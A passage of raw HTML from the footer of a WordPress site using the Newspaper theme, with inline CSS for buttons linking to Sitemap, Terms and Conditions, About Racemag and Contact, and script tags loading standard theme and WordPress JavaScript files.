				body .td_uid_29_6981e92e8ed96:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_6981e92e8ed96:hover .tdm-btn-text,
				body .td_uid_29_6981e92e8ed96:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_6981e92e8ed96 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_6981e92e8ed96 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_6981e92e8ed96 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_6981e92e8ed96" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_6981e92e8f1c6_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_6981e92e8f1c6"     >
<style>

/* inline tdc_css att */

.td_uid_30_6981e92e8f1c6_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_6981e92e8f1c6_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_6981e92e916e0 .tdm-btn-text,
				body .td_uid_31_6981e92e916e0 i {
					color: #ffffff;
				}
				
				body .td_uid_31_6981e92e916e0:hover .tdm-btn-text,
				body .td_uid_31_6981e92e916e0:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_6981e92e916e0:hover .tdm-btn-text,
				body .td_uid_31_6981e92e916e0:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_6981e92e916e0 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_6981e92e916e0 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_6981e92e916e0 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_6981e92e916e0" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_6981e92e91ffa_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_6981e92e91ffa"     >
<style>

/* inline tdc_css att */

.td_uid_32_6981e92e91ffa_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_6981e92e91ffa_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_6981e92e930d0 .tdm-btn-text,
				body .td_uid_33_6981e92e930d0 i {
					color: #ffffff;
				}
				
				body .td_uid_33_6981e92e930d0:hover .tdm-btn-text,
				body .td_uid_33_6981e92e930d0:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_6981e92e930d0:hover .tdm-btn-text,
				body .td_uid_33_6981e92e930d0:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_6981e92e930d0 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_6981e92e930d0 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_6981e92e930d0 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_6981e92e930d0" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_6981e92e934d9_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_6981e92e934d9"     >
<style>

/* inline tdc_css att */

.td_uid_34_6981e92e934d9_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_6981e92e934d9_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_6981e92e94df0 .tdm-btn-text,
				body .td_uid_35_6981e92e94df0 i {
					color: #ffffff;
				}
				
				body .td_uid_35_6981e92e94df0:hover .tdm-btn-text,
				body .td_uid_35_6981e92e94df0:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_6981e92e94df0:hover .tdm-btn-text,
				body .td_uid_35_6981e92e94df0:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_6981e92e94df0 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_6981e92e94df0 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_6981e92e94df0 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_6981e92e94df0" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6981e92e95700
    -->

    <script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>